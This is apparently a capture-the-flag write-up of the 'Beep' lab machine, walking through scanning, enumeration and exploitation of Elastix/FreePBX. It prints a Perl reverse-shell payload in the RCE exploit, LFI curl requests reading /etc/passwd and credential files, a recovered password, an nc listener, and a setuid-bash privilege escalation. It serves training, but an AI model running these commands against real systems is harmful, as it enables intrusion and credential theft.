Nmap Results
# Nmap 7.93 scan initiated Wed Mar 29 16:34:27 2023 as: nmap -Pn -p- -T5 -A -oN scan.txt 10.129.1.226
Nmap scan report for 10.129.1.226
Host is up (0.014s latency).
Not shown: 65519 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 adee5abb6937fb27afb83072a0f96f53 (DSA)
|_ 2048 bcc6735913a18a4b550750f6651d6d0d (RSA)
25/tcp open smtp?
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.129.1.226/
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 938/udp status
|_ 100024 1 941/tcp status
143/tcp open imap?
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
|_http-title: Elastix - Login page
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2023-03-29T20:39:13+00:00; -1s from scanner time.
|_http-server-header: Apache/2.2.3 (CentOS)
| http-robots.txt: 1 disallowed entry
|_/
941/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql?
4190/tcp open sieve?
4445/tcp open upnotifyp?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-server-header: MiniServ/1.570
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Device type: general purpose|media device|PBX|WAP|specialized|printer|storage-misc
Running (JUST GUESSING): Linux 2.6.X|2.4.X (95%), Linksys embedded (94%), Riverbed RiOS (94%), HP embedded (94%), Netgear embedded (94%), Osmosys embedded (93%), Thecus embedded (93%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.18 cpe:/o:linux:linux_kernel:2.6.27 cpe:/o:linux:linux_kernel:2.4.32 cpe:/h:linksys:wrv54g cpe:/o:riverbed:rios cpe:/h:netgear:eva9100 cpe:/h:thecus:4200 cpe:/h:thecus:n5500
Aggressive OS guesses: Linux 2.6.18 (95%), Linux 2.6.27 (95%), Linux 2.6.9 - 2.6.24 (95%), Linux 2.6.9 - 2.6.30 (95%), Linux 2.6.27 (likely embedded) (95%), Linux 2.6.20-1 (Fedora Core 5) (95%), Linux 2.6.30 (95%), Linux 2.6.5 - 2.6.12 (95%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (95%), Linux 2.6.8 (Debian 3.1) (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.0.1
Host script results:
|_clock-skew: -1s
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 14.50 ms 10.10.14.1
2 14.64 ms 10.129.1.226
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 29 16:44:23 2023 -- 1 IP address (1 host up) scanned in 596.34 secondsService Enumeration
TCP/80 & TCP/443
Looking at the nmap output, TCP/80 redirects to TCP/443. I like to start with file and web servers, so we'll start here.

Trying to Find a Server Version
I was trying to find some clever way to get the version of Elastix by checking the source code on various pages. But, the one thing I did notice is a pattern on the files when clicking through various directories. They all have a timestamp of 01-Nov-2011, which should be the original the developers pushed with the software. The other timestamps were more on 07-Apr-2017, which I guess is when the target was created.
This page here has a limited version history for Elastix and also has a date that closely aligns with the file timestamps on the server.


So, my best guess is that this server is running Elastix 2.2. The release announcement link on this page doesn't work, but I'd like to read it, as it may disclose other features about the app. I could probably use the Wayback Machine to find a copy of the page.

Checking for Potential Exploits
And, it appears that there are some public exploits available for this version of Elastix as well.

Let's enumerate some more.
Gobuster Enumeration
gobuster dir -k -u https://10.129.1.226/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -r -x php,html -t 50 -o gobuster.txt/admin (Status: 401) [Size: 2279]
/configs (Status: 200) [Size: 1284]
/config.php (Status: 200) [Size: 1785]
/favicon.ico (Status: 200) [Size: 894]
/help (Status: 200) [Size: 346]
/images (Status: 200) [Size: 29900]
/index.php (Status: 200) [Size: 1785]
/lang (Status: 200) [Size: 4790]
/libs (Status: 200) [Size: 7800]
/mail (Status: 200) [Size: 2411]
/modules (Status: 200) [Size: 13134]
/panel (Status: 200) [Size: 1065]
/recordings (Status: 200) [Size: 5194]
/register.php (Status: 200) [Size: 1785]
/robots.txt (Status: 200) [Size: 28]
/static (Status: 200) [Size: 1278]
/themes (Status: 200) [Size: 3174]
/var (Status: 200) [Size: 1238]Interesting Findings
/admin

Even when not authenticated, we are redirected to this page where we can gather additional information — like FreePBX 2.8.1.4. It appears that this version of FreePBX could be vulnerable to the remote code execution flaw discovered above. There also appear to be additional public exploits available for this version of FreePBX.

TCP/10000
Gobuster Enumeration
gobuster dir -k -u https://10.129.1.226:10000 -w /usr/share/seclists/Discovery/Web-Content/big.txt -r -x php,html -t 50 -o gobuster.txt --exclude-length 2377TCP/5038
5038/tcp open asterisk Asterisk Call Manager 1.1
Here's a fantastic write-up on pentesting the Asterisk Call Manager server:

Nothing too promising in the way of public exploits for this version of Asterisk.
Exploit
Unauthenticated RCE
Understanding the Exploit
searchsploit -m 18650Copy the exploit to the current directory
Let's inspect the exploit to understand more about how it works.
- This exploit works by crafting a specific URL to the Elastix server's
/recordings/misc/callme_page.phpscript — which is a FreePBX integration with Elastix. - Let's decode the URL to make it easier to read (the line breaks in the URL are intended):
https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"'+str(lhost)+':'+str(lport)+'");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
-
Looking at the technical write-up, the vulnerability occurs due to failure to sanitize user input on the "To" parameter.
The $to paramteter in recordings/misc/callmepage.php does not get sanitized. After a short trip in between various functions, $to ends up written to the Asterisk Management Interface socket.
-
This causes the attacker-controllerd input to be passed to the socket on the operating system where arbitray commands can be executed. In the case of this exploit, a
perlcommand is being executed to create a reverse shell back to the attacker's machine. -
In the case of this exploit, we need to update these values:
rhost="target-ip-here"
lhost="htb-vpn-ip-here"
lport=listener-port-here
extension="user-extension-here"
More Enumeration
We're not quite ready to run the exploit yet, as we don't have a valid user extension. We can use the Local File Inclusion exploit to try and find more information, like usernames, credentials, and/or configuration files.
searchsploit -m 37637Copy the LFI exploit to your current directory
Let's take a look at the exploit to understand how it works. It looks like there is a PHP script that has an unsanitized parameter where an attacker can control the input by passing in a directory traversal payload and a null-byte terminator to cause the script to parse the input.
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&actionPOC from the script
We actually don't need the Perl script to run this exploit and can easily do this using curl.
curl -ks 'https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../etc/passwd%00&module=Account&action'Read '/etc/passwd' from the target via LFI

Here is a fantastic list of various configuration files that we could try and read for some sensitive information.

I think some good files to check out would be:
/etc/passwd/etc/amportal.conf/etc/asterisk/cdr_mysql.conf/etc/asterisk/manager.conf/etc/asterisk/voicemail.conf
After checking through some of the above files, we have some good information to go with:
- Linux user:
fanisat/home/fanis - The password,
jEhdIekWmdjEis repeated across multiple configuration files for various user accounts likeadmin,asteriskuser - Looking at the voicemail configuration, Fanis has an extension of
233
Testing Credentials and Running the Exploit
Using the credentials admin:jEhdIekWmdjE, I was able to log into the Elastix admin portal. So, let's hang onto those credentials for further enumeration in the post-exploitation phase.
Remember that we needed a valid user extension for the public exploit. We were able to enumerate that using the LFI. So, let's update the exploit using the information at our disposal.
rhost="10.10.10.7"
lhost"10.10.14.13"
lport=443

extension="233"sudo rlwrap nc -lnvp 443Start a listener using the matching port from the exploit
python2 18650.pyRun the exploit
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 i686 i386 GNU/Linux
CentOS release 5.6 (Final)
Current User
uid=100(asterisk) gid=101(asterisk)
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
Users and Groups
Local Users
fanis:x:501:501::/home/fanis:/bin/bash
Local Groups
fanis:x:501:
Network Configurations
Interfaces
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:b9:18:45 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.7/24 brd 10.10.10.255 scope global eth0
Open Ports
tcp 0 0 127.0.0.1:20004 0.0.0.0:* LISTEN -
Processes and Services
Interesting Processes
root 3130 0.0 0.1 4636 1284 ? S Mar31 0:00 /bin/sh /usr/bin/mysqld_safe --datadir=/var/lib/mysql --socket=/var/lib/mysql/mysql.sock --log-error=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid --user=mysql
root 3754 0.0 1.3 19264 13660 ? Ss Mar31 0:00 /usr/bin/perl /usr/libexec/webmin/miniserv.pl /etc/webmin/miniserv.conf
Scheduled Tasks
Interesting Scheduled Tasks
2 * * * * /var/lib/asterisk/bin/freepbx-cron-scheduler.php
- Current user crontab, no globally readable cron jobs
Privilege Escalation
Looking at the output from sudo -l as the user, asterisk, there are multiple ways we could elevate our privilege. The asterisk user has password-less sudo as the root user on multiple binaries; the most dangerous of which being chown and chmod.

sudo chmod +s /bin/bashAdd the sticky bit to '/bin/bash'
This will work, because /bin/bash is a binary and root is the owner of this binary. Adding the sticky bit to this binary will cause us to run it as if we are root. So, we can spawn an interactive bash sub-process and inherit the root user's permissions while doing so.
/bin/bash -ipLaunch an interactive bash subprocess and inherit permissions
Flags
User
2a3072eb60a0118b2ef1d4b4a721475d
Root
79692c78562baf08548e76737d28fc0b





